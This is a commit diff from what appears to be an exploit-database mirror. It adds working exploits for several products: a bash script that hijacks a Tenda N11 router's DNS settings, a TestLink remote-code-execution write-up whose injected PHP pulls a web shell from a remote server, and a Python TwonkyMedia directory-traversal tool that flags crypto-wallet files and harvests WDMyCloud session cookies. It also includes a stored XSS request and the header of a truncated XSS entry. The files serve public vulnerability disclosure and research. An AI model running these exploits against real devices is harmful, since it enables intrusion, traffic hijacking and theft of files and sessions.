DB: 2018-03-29
6 changes to exploits/shellcodes TestLink Open Source Test Management < 1.9.16 - Remote Code Execution (PoC) TwonkyMedia Server 7.0.11-8.5 - Directory Traversal TwonkyMedia Server 7.0.11-8.5 - Persistent Cross-Site Scripting Microsoft Windows Remote Assistance - XML External Entity Injection Tenda N11 Wireless Router 5.07.43_en_NEX01 - Remote DNS Change Open-AuditIT Professional 2.1 - Cross-Site Scripting
This commit is contained in:
parent
74e4743579
commit
4fd08ae698
7 changed files with 714 additions and 0 deletions
84
exploits/hardware/webapps/44353.sh
Executable file
84
exploits/hardware/webapps/44353.sh
Executable file
|
|
@ -0,0 +1,84 @@
|
|||
#!/bin/bash
|
||||
#
|
||||
# Tenda N11 Wireless Router V5.07.43_en_NEX01
|
||||
# Cookie Session Weakness Remote DNS Change PoC Exploit
|
||||
#
|
||||
# Copyright 2018 (c) Todor Donev <todor.donev at gmail.com>
|
||||
# https://ethical-hacker.org/
|
||||
# https://facebook.com/ethicalhackerorg
|
||||
#
|
||||
# Once modified, systems use foreign DNS servers, which are
|
||||
# usually set up by cybercriminals. Users with vulnerable
|
||||
# systems or devices who try to access certain sites are
|
||||
# instead redirected to possibly malicious sites.
|
||||
#
|
||||
# Modifying systems' DNS settings allows cybercriminals to
|
||||
# perform malicious activities like:
|
||||
#
|
||||
# o Steering unknowing users to bad sites:
|
||||
# These sites can be phishing pages that
|
||||
# spoof well-known sites in order to
|
||||
# trick users into handing out sensitive
|
||||
# information.
|
||||
#
|
||||
# o Replacing ads on legitimate sites:
|
||||
# Visiting certain sites can serve users
|
||||
# with infected systems a different set
|
||||
# of ads from those whose systems are
|
||||
# not infected.
|
||||
#
|
||||
# o Controlling and redirecting network traffic:
|
||||
# Users of infected systems may not be granted
|
||||
# access to download important OS and software
|
||||
# updates from vendors like Microsoft and from
|
||||
# their respective security vendors.
|
||||
#
|
||||
# o Pushing additional malware:
|
||||
# Infected systems are more prone to other
|
||||
# malware infections (e.g., FAKEAV infection).
|
||||
#
|
||||
# Disclaimer:
|
||||
# This or previous programs is for Educational
|
||||
# purpose ONLY. Do not use it without permission.
|
||||
# The usual disclaimer applies, especially the
|
||||
# fact that Todor Donev is not liable for any
|
||||
# damages caused by direct or indirect use of the
|
||||
# information or functionality provided by these
|
||||
# programs. The author or any Internet provider
|
||||
# bears NO responsibility for content or misuse
|
||||
# of these programs or any derivatives thereof.
|
||||
# By using these programs you accept the fact
|
||||
# that any damage (dataloss, system crash,
|
||||
# system compromise, etc.) caused by the use
|
||||
# of these programs is not Todor Donev's
|
||||
# responsibility.
|
||||
#
|
||||
# Use them at your own risk!
|
||||
#
|
||||
#
|
||||
|
||||
if [[ $# -gt 3 || $# -lt 2 ]]; then
|
||||
echo " Tenda N11 Wireless Router V5.07.43_en_NEX01 "
|
||||
echo " Cookie Session Weakness Remote DNS Change PoC Exploit"
|
||||
echo " ==========================================================="
|
||||
echo " Usage: $0 <Target> <Primary DNS> <Secondary DNS>"
|
||||
echo " Example: $0 133.7.133.7 8.8.8.8"
|
||||
echo " Example: $0 133.7.133.7 8.8.8.8 8.8.4.4"
|
||||
echo ""
|
||||
echo " Copyright 2018 (c) Todor Donev <todor.donev at gmail.com>"
|
||||
echo " https://ethical-hacker.org/ https://fb.com/ethicalhackerorg"
|
||||
exit;
|
||||
fi
|
||||
GET=`which GET 2>/dev/null`
|
||||
if [ $? -ne 0 ]; then
|
||||
echo " Error : libwww-perl not found =/"
|
||||
exit;
|
||||
fi
|
||||
GET -H "Cookie: admin:language=en; path=/" "http://$1/goform/AdvSetDns?GO=wan_dns.asp&rebootTag=&DSEN=1&DNSEN=on&DS1=$2&DS2=$3" 2>/dev/null
|
||||
|
||||
|
||||
# Proof Of Concept 2:
|
||||
|
||||
# [todor@paladium ~]$ GET "http://133.7.13.37:8080/advance.asp" | grep def_password= | sed 's/def_password=/ Password: /g'
|
||||
# Password: "Ethical-Hacker-Bulgaria-2o18";
|
||||
# [todor@paladium ~]$
|
||||
68
exploits/linux/remote/44349.md
Normal file
68
exploits/linux/remote/44349.md
Normal file
|
|
@ -0,0 +1,68 @@
|
|||
# Title: TestLink Open Source Test Management(<= 1.9.16) Remote Code Execution By Manish (error1046)
|
||||
Vendor Home Page: http://testlink.org
|
||||
|
||||
Disovered At: Indishell Lab
|
||||
|
||||
CVE ID: CVE-2018-7466
|
||||
|
||||
///////////
|
||||
//OverView
|
||||
///////////
|
||||
|
||||
Testlink (Version Below 1.9.17) is vulnerable to Remote Code Execution.
|
||||

Vulnerable code is in file "install/installNewDB.php". Testlink allows user to re-install it and when user visits "/install/" directory and reachs to "Database detail" page i.e "install/installNewDB.php", user can specifiy PHP code in "TestLink DB login" field.
|
||||
After successful installation, PHP code will get save in config file.
|
||||
|
||||
|
||||
Exploitation
|
||||
|
||||
During installation process, script first try to connect MySQL "root" user account (supplied by user during installation phase), if script is able to connect to MySQL server (locally or remotly hosted), process of CMS installation goes further.
|
||||
|
||||
Script save MySQL server host, username and password in config file.
|
||||
|
||||
Here attacker can take advantage of this process to write PHP code in config file.
|
||||
|
||||
To do this, attacker need to setup MySQL server on a machine and MySQL server must be configure to accept connection from remote IP (which can be done easily by changing parameter in my.cnf file).
|
||||
|
||||
To configure MySQL server open to remote connection, just open my.cnf file and do below mentioned steps
|
||||
|
||||
-> comment out skip-networking as well as bind-address (if any present in my.cnf )i.e change line
|
||||
|
||||
skip-networking
|
||||
to
|
||||
# skip-networking
|
||||
|
||||
and
|
||||
|
||||
bind-address = some_ip
|
||||
to
|
||||
#bind-address = some_ip
|
||||
|
||||
save the my.cnf file. reload/restart MySQL server and your mysql server will accept remote connection from any remote IP
|
||||
|
||||
Now, you need to configure MySQL root user in such way so that when remote script try to connect to MySQL server root user, it allows remote script.
|
||||
|
||||
When attacker provide credentials of a Remote MySQL server which is attacker controlled and listening for remote connection, attacker just need to specify the remote MySQL server IP, root users username, password and need to specify below mentioned PHP code in "TestLink DB login" field (or in HTTP POST parameter tl_loginname).
|
||||
|
||||
"box');file_put_contents($_GET[1],file_get_contents($_GET[2]));//"
|
||||
|
||||
Once script establish successful connection to root user account of remote MySQL server, it will create MySQL user with name
|
||||
"box');file_put_contents($_GET[1],file_get_contents($_GET[2]));//" and will write this username name in config_db.inc.php file. After that attacker just need to need to access the config file config_db.inc.php with following GET hethod HTTP parameters
|
||||
|
||||
http://testlink/config_db.inc.php?1=ica.php&2=http://remote_server/php_web_shell.txt
|
||||
|
||||
It will dump PHP web shell in base directory with name ica.php.
|
||||
|
||||
|
||||
|
||||
--==[[ Greetz To ]]==--
|
||||
|
||||
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba,
|
||||
Silent poison India,Magnum sniper,ethicalnoob Indishell,Reborn India,L0rd Crus4d3r,cool toad,
|
||||
Hackuin,Alicks,mike waals,cyber gladiator,Cyber Ace,Golden boy INDIA,d3, rafay baloch, nag256
|
||||
Ketan Singh,AR AR,saad abbasi,Minhal Mehdi ,Raj bhai ji ,Hacking queen,lovetherisk,Bikash Dash
|
||||
|
||||
--==[[Love to]]==--
|
||||
|
||||
My Father ,my Ex Teacher,cold fire hacker,Mannu, ViKi ,Ashu bhai ji,Soldier Of God, Bhuppi,Gujjar PCP
|
||||
Mohit,Ffe,Ashish,Shardhanand,Budhaoo,Jagriti,Salty, Hacker fantastic, Jennifer Arcuri and Don(Deepika kaushik)
|
||||
391
exploits/multiple/webapps/44350.py
Executable file
391
exploits/multiple/webapps/44350.py
Executable file
|
|
@ -0,0 +1,391 @@
|
|||
'''
|
||||
---------------------------------------------------------------------
|
||||
|
||||
1. About
|
||||
|
||||
---------------------------------------------------------------------
|
||||
# Exploit Title: TwonkyMedia Server 7.0.11-8.5 Directory Traversal
|
||||
# Date: 2018-03-27
|
||||
# Exploit Author: Sven Fassbender
|
||||
# Contact: https://twitter.com/mezdanak
|
||||
# Vendor Homepage: http://www.lynxtechnology.com/home
|
||||
# Software Link: https://twonky.com/downloads/index.html
|
||||
# Version: 7.0.11-8.5
|
||||
# CVE : CVE-2018-7171
|
||||
# Category: webapps
|
||||
|
||||
---------------------------------------------------------------------
|
||||
|
||||
2. Background information
|
||||
|
||||
---------------------------------------------------------------------
|
||||
"With Twonky from Lynx Technology, you can quickly discover your media libraries of digital videos,
|
||||
photos and music in your home, control them from mobile devices, and enjoy them on connected screens and speakers.
|
||||
|
||||
Twonky Server is the industry leading DLNA/UPnP Media Server from Lynx Technology that enables sharing media content
|
||||
between connected devices. Twonky Server is used worldwide and is available as a standalone server
|
||||
(end user installable, e.g. for PCs/Macs) or an embedded server for devices such as NAS, routers/gateways and STBs.
|
||||
|
||||
Twonky Server’s web UI provides optimal capability for you to easily and reliably control and play back your
|
||||
media files in a variety of ways, and to “beam” those media files to other connected devices." --extract from https://twonky.com
|
||||
|
||||
Previous similar vulnerabilities:
|
||||
https://packetstormsecurity.com/files/112227/PacketVideo-TwonkyServer-TwonkyMedia-Directory-Traversal.html
|
||||
Fix:
|
||||
https://docs.twonky.com/display/TRN/Twonky+Server+7.0.x
|
||||
|
||||
Statistics:
|
||||
Around 20800 TwonkyMedia Servers public available listed on shodan.io worldwide. (https://www.shodan.io/search?query=twonky)
|
||||
Rarely protected by password (only around 2%).
|
||||
|
||||
Top Countries:
|
||||
1. United States
|
||||
2. Germany
|
||||
3. Korea
|
||||
4. Russian Federation
|
||||
5. France
|
||||
6. Italy
|
||||
7. Taiwan
|
||||
8. Poland
|
||||
9. Hungary
|
||||
10. United Kingdom
|
||||
|
||||
TwonkyMedia Server seems too be pre installed on a huge range of NAS devices. For example the following NAS devices:
|
||||
Thecus N2310
|
||||
Thecus N4560
|
||||
WDMyCloud,
|
||||
MyCloudEX2Ultra,
|
||||
WDMyCloudEX4,
|
||||
WDMyCloudEX2100,
|
||||
QNAP,
|
||||
Zyxel NAS326,
|
||||
Zyxel NAS542,
|
||||
Zyxel NSA310,
|
||||
Zyxel NSA310S,
|
||||
Zyxel NSA320,
|
||||
Zyxel NSA325-v2
|
||||
...
|
||||
|
||||
Other devices:
|
||||
Belkin routers
|
||||
Zyxel EMG2926-Q10A
|
||||
...
|
||||
|
||||
---------------------------------------------------------------------
|
||||
|
||||
3. Vulnerability description
|
||||
|
||||
---------------------------------------------------------------------
|
||||
TwonkyMedia Server has a function which allows browsing parts of the file system, that are marked as shares by the user.
|
||||
By setting the "contentdir" parameter to "/../" with the rpc call "set_all", an attacker can discover the filesystem outside of the user specified shares:
|
||||
HTTP request:
|
||||
POST /rpc/set_all HTTP/1.1
|
||||
Host: 192.168.188.9:9000
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
|
||||
Accept: */*
|
||||
Accept-Language: de,en-US;q=0.7,en;q=0.3
|
||||
Accept-Encoding: gzip, deflate
|
||||
Referer: http://192.168.188.9:9000/
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 228
|
||||
Connection: close
|
||||
|
||||
contentdir=/../
|
||||
|
||||
|
||||
Now one can discover the file system with requests like the following:
|
||||
HTTP request:
|
||||
GET /rpc/dir?path=/ HTTP/1.1
|
||||
Host: 192.168.188.9:9000
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
|
||||
Accept: */*
|
||||
Accept-Language: de,en-US;q=0.7,en;q=0.3
|
||||
Accept-Encoding: gzip, deflate
|
||||
Referer: http://192.168.188.9:9000/webconfig
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Connection: close
|
||||
|
||||
|
||||
HTTP response:
|
||||
HTTP/1.1 200 OK
|
||||
Content-Type: text/html; charset=utf-8
|
||||
Content-Language: en
|
||||
Content-Length: 128
|
||||
Date: Sat, 03 Feb 2018 09:31:28 GMT
|
||||
Accept-Ranges: bytes
|
||||
Connection: close
|
||||
Expires: 0
|
||||
Pragma: no-cache
|
||||
Cache-Control: no-cache
|
||||
EXT:
|
||||
Server: Linux/2.x.x, UPnP/1.0, pvConnect UPnP SDK/1.0, Twonky UPnP SDK/1.1
|
||||
|
||||
001D/
|
||||
002D/bin
|
||||
003D/boot
|
||||
004D/CacheVolume
|
||||
005D/DataVolume
|
||||
006D/dev
|
||||
007D/etc
|
||||
008D/home
|
||||
009D/lib
|
||||
010D/media
|
||||
011D/mnt
|
||||
012D/nfs
|
||||
013D/opt
|
||||
014D/proc
|
||||
015D/root
|
||||
016D/run
|
||||
017D/sbin
|
||||
018D/shares
|
||||
019D/srv
|
||||
020D/sys
|
||||
021D/system
|
||||
022D/tmp
|
||||
023D/usr
|
||||
024D/var
|
||||
|
||||
---------------------------------------------------------------------
|
||||
|
||||
4. Proof of Concept
|
||||
|
||||
---------------------------------------------------------------------
|
||||
https://github.com/mechanico/sharingIsCaring/blob/master/twonky.py
|
||||
|
||||
---------------------------------------------------------------------
|
||||
|
||||
5. Attack Scenarios
|
||||
|
||||
---------------------------------------------------------------------
|
||||
- TwonkyMedia Server path traversal vs. WD MyCloud
|
||||
|
||||
Files with filename representing PHPSESSID admin cookie's were discovered in the /tmp/ directory of a WDMyCloud NAS device:
|
||||
|
||||
$ python twonky.py 192.168.188.9 9000
|
||||
https://www.shodan.io/host/192.168.188.9
|
||||
*** Port 9000 opened ***
|
||||
Run Twonky browser on port 9000 [Y, N]? [Y]
|
||||
*** Get Serverdetails from Twonky ***
|
||||
Server Name: WDMyCloud
|
||||
Serverplatform: armel_gcc473_glibc215_64k
|
||||
Pictures shared: 0
|
||||
Videos shared: 0
|
||||
Twonky Version: 7.2.9-6
|
||||
Build date: 03/25/2015 (mm/dd/yyyy)
|
||||
*** 'contentbase' path set to '/'' ***
|
||||
path nr:
|
||||
------------------------------
|
||||
[...]
|
||||
022 Dir /tmp
|
||||
[...]
|
||||
------------------------------
|
||||
path nr: 022
|
||||
------------------------------
|
||||
[...]
|
||||
059 Fil sess_c61ufnntn31o2ovuj0ncf8fkp1
|
||||
[...]
|
||||
Valid WDMyCloud cookie discovered: {'PHPSESSID': 'c61ufnntn31o2ovuj0ncf8fkp1'}
|
||||
------------------------------
|
||||
path nr:
|
||||
|
||||
This cookie can be used to access the WDMyCloud Rest-Api. (http://ip/api/2.1/rest/...)
|
||||
With this access an attacker can e.g., create/modify users, download all files accessible by the user, update Firmware, ...
|
||||
|
||||
|
||||
- TwonkyMedia Server path traversal vs. privacy
|
||||
|
||||
People may store sensitive information on their NAS devices.
|
||||
Such as:
|
||||
- Business information
|
||||
- Health records
|
||||
- Passwords
|
||||
- Credit Cards
|
||||
- Passports
|
||||
- Currcillum Vitaes
|
||||
- Invoices Business/Private
|
||||
- "Private" photos
|
||||
- Illegal material
|
||||
- ...
|
||||
|
||||
|
||||
- DMCA protected information
|
||||
|
||||
There maybe also DMCA protected information public available.
|
||||
Such as:
|
||||
- Movies
|
||||
- Music
|
||||
|
||||
---------------------------------------------------------------------
|
||||
|
||||
6. Fix
|
||||
|
||||
---------------------------------------------------------------------
|
||||
All TwonkyMedia Server versions between 7.0.11 -> 8.5 have been tested as vulnerable.
|
||||
While writing this advisory 8.5 is the latest version available:
|
||||
https://twonky.com/downloads/index.html
|
||||
|
||||
---------------------------------------------------------------------
|
||||
'''
|
||||
|
||||
import urllib3
|
||||
import sys
|
||||
import socket
|
||||
import requests
|
||||
from colorama import init, Fore
|
||||
|
||||
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
|
||||
init(autoreset=True)
|
||||
|
||||
# Extend KEYWORDS, list if you want. This will highlight files and directory names that include a keyword.
|
||||
KEYWORDS = ["CRYPTO", "CRIPTO", "BITCOIN", "WALLET"]
|
||||
def keywordDetector(line):
|
||||
for keyword in KEYWORDS:
|
||||
if line.upper().find(keyword) != -1:
|
||||
return True
|
||||
return False
|
||||
def checkPort(host, port):
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
try:
|
||||
s.connect((host,int(port)))
|
||||
s.settimeout(2)
|
||||
s.shutdown(2)
|
||||
return True
|
||||
except:
|
||||
return False
|
||||
|
||||
def setContentBase(host, port):
|
||||
payload = "\ncontentbase=/../\n"
|
||||
url = "http://{0}:{1}/rpc/set_all".format(host, port)
|
||||
try:
|
||||
response = requests.post(url, data=payload, timeout=5)
|
||||
except requests.exceptions.ReadTimeout:
|
||||
print (Fore.RED + "*** Timeout while setting contentbase path to '/' ***")
|
||||
except requests.exceptions.ChunkedEncodingError:
|
||||
print (Fore.RED + "*** 'contentbase' cannot be modified, password protection active ***")
|
||||
sys.exit()
|
||||
except requests.exceptions.ConnectionError:
|
||||
url = "https://{0}:{1}/rpc/set_all".format(host, port)
|
||||
response = requests.post(url, data=payload, timeout=5, verify=False)
|
||||
if response.status_code != 200:
|
||||
print (Fore.RED + "*** 'contentbase' cannot be modified, password protection active ***")
|
||||
print (Fore.YELLOW + "*** You should try to login with admin:admin (default creds) ***")
|
||||
sys.exit()
|
||||
else:
|
||||
print (Fore.MAGENTA + "*** 'contentbase' path set to '/'' ***")
|
||||
return True
|
||||
|
||||
def serverInfo(host, port):
|
||||
print (Fore.MAGENTA + "*** Get Serverdetails from Twonky ***")
|
||||
try:
|
||||
url = "http://{0}:{1}/rpc/get_friendlyname".format(host, port)
|
||||
friendlyname = requests.get(url, timeout=5)
|
||||
except requests.exceptions.ConnectionError:
|
||||
url= "https://{0}:{1}/rpc/get_friendlyname".format(host, port)
|
||||
friendlyname = requests.get(url, timeout=5, verify=False)
|
||||
if friendlyname.status_code == 200:
|
||||
print (Fore.GREEN + "Server Name: {0}".format(friendlyname.text))
|
||||
else:
|
||||
print (Fore.RED + "*** Not authorized to edit settings, password protection active ***")
|
||||
sys.exit()
|
||||
try:
|
||||
url = "http://{0}:{1}/rpc/info_status".format(host, port)
|
||||
infoStatus = requests.get(url, timeout=5)
|
||||
except requests.exceptions.ConnectionError:
|
||||
url = "https://{0}:{1}/rpc/info_status".format(host, port)
|
||||
infoStatus = requests.get(url, timeout=5, verify=False)
|
||||
for line in infoStatus.iter_lines():
|
||||
if line :
|
||||
if line.find("version") != -1:
|
||||
lineSplited = line.split("|")
|
||||
versionNumber = lineSplited[1]
|
||||
print (Fore.GREEN + "Twonky Version: {0}".format(versionNumber))
|
||||
elif line.find("serverplatform") != -1:
|
||||
lineSplited = line.split("|")
|
||||
serverPlatform = lineSplited[1]
|
||||
print (Fore.GREEN + "Serverplatform: {0}".format(serverPlatform))
|
||||
elif line.find("builddate") != -1:
|
||||
lineSplited = line.split("|")
|
||||
buildDate = lineSplited[1]
|
||||
print (Fore.GREEN + "Build date: {0}".format(buildDate))
|
||||
elif line.find("pictures") != -1:
|
||||
lineSplited = line.split("|")
|
||||
pictureCount = lineSplited[1]
|
||||
print (Fore.GREEN + "Pictures shared: {0}".format(pictureCount))
|
||||
elif line.find("videos") != -1:
|
||||
lineSplited = line.split("|")
|
||||
videoCount = lineSplited[1]
|
||||
print (Fore.GREEN + "Videos shared: {0}".format(videoCount))
|
||||
return versionNumber
|
||||
|
||||
def checkSessionCookie(host, cookieString):
|
||||
url = "http://{0}/api/2.1/rest/device_user".format(host)
|
||||
cookieTemp = cookieString.split("_")
|
||||
cookie = {'PHPSESSID': cookieTemp[1]}
|
||||
response = requests.get(url, timeout=10, cookies=cookie)
|
||||
if response.status_code == 200:
|
||||
return cookie
|
||||
else:
|
||||
return False
|
||||
|
||||
def browser(host, port, version):
|
||||
while True:
|
||||
var = raw_input("path nr: ")
|
||||
if var != "exit" :
|
||||
if version[0] == "8":
|
||||
url = "http://{0}:{1}/rpc/dir?path={2}".format(host, port, var)
|
||||
else:
|
||||
url = "http://{0}:{1}/rpc/dir/path={2}".format(host, port, var)
|
||||
try:
|
||||
response = requests.get(url, timeout=5)
|
||||
except requests.exceptions.ConnectionError:
|
||||
if version[0] == "8":
|
||||
url = "https://{0}:{1}/rpc/dir?path={2}".format(host, port, var)
|
||||
else:
|
||||
url = "https://{0}:{1}/rpc/dir/path={2}".format(host, port, var)
|
||||
response = requests.get(url, timeout=5, verify=False)
|
||||
print "-" * 30
|
||||
validCookieString = ""
|
||||
for line in response.iter_lines():
|
||||
if line :
|
||||
if len(line) > 3:
|
||||
if line[3] == "D":
|
||||
line = line[:4].replace("D", " Dir ") + line[4:]
|
||||
if keywordDetector(line[4:]):
|
||||
print (Fore.RED + line)
|
||||
else:
|
||||
print (Fore.GREEN + line)
|
||||
elif line[3] == "F":
|
||||
line = line[:4].replace("F", " Fil ") + line[4:]
|
||||
if keywordDetector(line[4:]):
|
||||
print (Fore.RED + line)
|
||||
elif line[8:13] == "sess_":
|
||||
print line
|
||||
validCookie = checkSessionCookie(host, line[8:])
|
||||
if validCookie != False:
|
||||
validCookieString = validCookie
|
||||
else:
|
||||
print line
|
||||
else:
|
||||
print line
|
||||
if len(validCookieString) >= 1:
|
||||
print (Fore.RED + "Valid WDMyCloud cookie discovered: {0}".format(validCookieString))
|
||||
print "-" * 30
|
||||
elif var == "exit":
|
||||
sys.exit()
|
||||
|
||||
#*** Program start here ***
|
||||
if __name__ == '__main__':
|
||||
if len(sys.argv) != 3:
|
||||
print "Usage: $ " + sys.argv[0] + " [IP_adress] [port]"
|
||||
else:
|
||||
host = sys.argv[1]
|
||||
print (Fore.MAGENTA + "https://www.shodan.io/host/{0}".format(host))
|
||||
port = sys.argv[2]
|
||||
if checkPort(host, port):
|
||||
print (Fore.GREEN + "*** Port {0} opened ***".format(port))
|
||||
twonky = raw_input("Run Twonky browser on port {0} [Y, N]? [Y] ".format(port))
|
||||
if twonky.upper() != "N":
|
||||
version = serverInfo(host, port)
|
||||
if setContentBase(host, port):
|
||||
browser(host, port, version)
|
||||
115
exploits/multiple/webapps/44351.txt
Normal file
115
exploits/multiple/webapps/44351.txt
Normal file
|
|
@ -0,0 +1,115 @@
|
|||
---------------------------------------------------------------------
|
||||
|
||||
1. About
|
||||
|
||||
---------------------------------------------------------------------
|
||||
# Exploit Title: TwonkyMedia Server 7.0.11-8.5 Persistent XSS
|
||||
# Date: 2018-03-27
|
||||
# Exploit Author: Sven Fassbender
|
||||
# Contact: https://twitter.com/mezdanak
|
||||
# Vendor Homepage: http://www.lynxtechnology.com/home
|
||||
# Software Link: https://twonky.com/downloads/index.html
|
||||
# Version: 7.0.11-8.5
|
||||
# CVE : CVE-2018-7203
|
||||
# Category: webapps
|
||||
|
||||
---------------------------------------------------------------------
|
||||
|
||||
2. Background information
|
||||
|
||||
---------------------------------------------------------------------
|
||||
"With Twonky from Lynx Technology, you can quickly discover your media libraries of digital videos,
|
||||
photos and music in your home, control them from mobile devices, and enjoy them on connected screens and speakers.
|
||||
|
||||
Twonky Server is the industry leading DLNA/UPnP Media Server from Lynx Technology that enables sharing media content
|
||||
between connected devices. Twonky Server is used worldwide and is available as a standalone server
|
||||
(end user installable, e.g. for PCs/Macs) or an embedded server for devices such as NAS, routers/gateways and STBs.
|
||||
|
||||
Twonky Server’s web UI provides optimal capability for you to easily and reliably control and play back your
|
||||
media files in a variety of ways, and to “beam” those media files to other connected devices." --extract from https://twonky.com
|
||||
|
||||
Statistics:
|
||||
Around 20800 TwonkyMedia Servers public available listed on shodan.io worldwide. (https://www.shodan.io/search?query=twonky)
|
||||
Rarely protected by password (only around 2%).
|
||||
|
||||
Top Countries:
|
||||
1. United States
|
||||
2. Germany
|
||||
3. Korea
|
||||
4. Russian Federation
|
||||
5. France
|
||||
6. Italy
|
||||
7. Taiwan
|
||||
8. Poland
|
||||
9. Hungary
|
||||
10. United Kingdom
|
||||
|
||||
TwonkyMedia Server seems too be pre installed on a huge range of NAS devices. For example the following NAS devices:
|
||||
Thecus N2310
|
||||
Thecus N4560
|
||||
WDMyCloud,
|
||||
MyCloudEX2Ultra,
|
||||
WDMyCloudEX4,
|
||||
WDMyCloudEX2100,
|
||||
QNAP,
|
||||
Zyxel NAS326,
|
||||
Zyxel NAS542,
|
||||
Zyxel NSA310,
|
||||
Zyxel NSA310S,
|
||||
Zyxel NSA320,
|
||||
Zyxel NSA325-v2
|
||||
...
|
||||
|
||||
Other devices:
|
||||
Belkin routers
|
||||
Zyxel EMG2926-Q10A
|
||||
...
|
||||
---------------------------------------------------------------------
|
||||
|
||||
3. Vulnerability description
|
||||
|
||||
---------------------------------------------------------------------
|
||||
TwonkyMedia Server lacks of validating user input in the "Servername" input field.
|
||||
HTTP request:
|
||||
POST /rpc/set_all HTTP/1.1
|
||||
Host: 192.168.188.9:9000
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
|
||||
Accept: */*
|
||||
Accept-Language: de,en-US;q=0.7,en;q=0.3
|
||||
Accept-Encoding: gzip, deflate
|
||||
Referer: http://192.168.188.9:9000/webconfig
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 39
|
||||
Connection: close
|
||||
|
||||
friendlyname=<script>alert(1)</script>
|
||||
|
||||
HTTP response:
|
||||
HTTP/1.1 200 OK
|
||||
Content-Type: text/html; charset=utf-8
|
||||
Content-Language: de
|
||||
Content-Length: 30
|
||||
Date: Tue, 19 Dec 2017 04:09:21 GMT
|
||||
Accept-Ranges: bytes
|
||||
Connection: close
|
||||
Expires: 0
|
||||
Pragma: no-cache
|
||||
Cache-Control: no-cache
|
||||
EXT:
|
||||
Server: Linux/2.x.x, UPnP/1.0, pvConnect UPnP SDK/1.0, Twonky UPnP SDK/1.1
|
||||
|
||||
<html><body>ok</body></html>
|
||||
|
||||
Now if e.g. http://192.168.188.9:9000 is visited, the injected JavaScript code get's executed.
|
||||
|
||||
---------------------------------------------------------------------
|
||||
|
||||
4. Fix
|
||||
|
||||
---------------------------------------------------------------------
|
||||
All TwonkyMedia Server versions between 7.0.11 -> 8.5 have been tested as vulnerable.
|
||||
While writing this advisory 8.5 is the latest version available:
|
||||
https://twonky.com/downloads/index.html
|
||||
|
||||
---------------------------------------------------------------------
|
||||
29
exploits/php/webapps/44354.txt
Normal file
29
exploits/php/webapps/44354.txt
Normal file
|
|
@ -0,0 +1,29 @@
|
|||
# Exploit Title: Open-AuditIT Professional 2.1 - Stored Cross site scripting (XSS)
|
||||
# Date: 27-03-2018
|
||||
# Exploit Author: Nilesh Sapariya
|
||||
# Contact: https://twitter.com/nilesh_loganx
|
||||
# Website: https://nileshsapariya.blogspot.com
|
||||
# Vendor Homepage: https://www.open-audit.org/
|
||||
# Version: 2.1
|
||||
# CVE : CVE-2018-8903
|
||||
